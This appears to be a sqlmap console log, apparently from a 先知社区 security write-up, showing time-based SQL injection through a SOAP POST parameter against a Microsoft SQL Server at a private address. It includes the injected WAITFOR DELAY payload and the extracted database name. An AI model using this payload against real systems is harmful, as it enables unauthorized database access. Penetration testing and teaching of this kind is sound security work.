 tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:38:53 /2019-08-16/
[15:38:53] [INFO] parsing HTTP request from 'g:\test.txt'
custom injection marker ('*') found in option '--data'. Do you want to process it? [Y/n/q]
SOAP/XML data found in POST data. Do you want to process it? [Y/n/q]
[15:38:56] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:38:56] [INFO] testing connection to the target URL
[15:38:56] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: SOAP #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"  xmlns:xsd="http://www.w3.
org/1999/XMLSchema"  xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance"  xmlns:m0="http://tempuri.org/"  xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" x
mlns:urn="http://service">
    <SOAP-ENV:Header/>
    <SOAP-ENV:Body>
        <urn:isShow>
            <urn:method>UJmRjVpX&apos;WAITFOR DELAY '0:0:5'--</urn:method>
        </urn:isShow>
    </SOAP-ENV:Body>
</SOAP-ENV:Envelope>
---
[15:38:56] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2012
[15:38:56] [INFO] fetching current database
[15:38:56] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[15:39:02] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
B
[15:39:13] [INFO] adjusting time delay to 1 second due to good response times
ZGJDATA
current database:
[15:39:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 31 times
[15:39:32] [INFO] fetched data logged to text files under 'C:\Users\10589\AppData\Local\sqlmap\output\192.168.1.114'
[15:39:32] [WARNING] you haven't updated sqlmap for more than 71 days!!!
[*] ending @ 15:39:32 /2019-08-16/
先知社区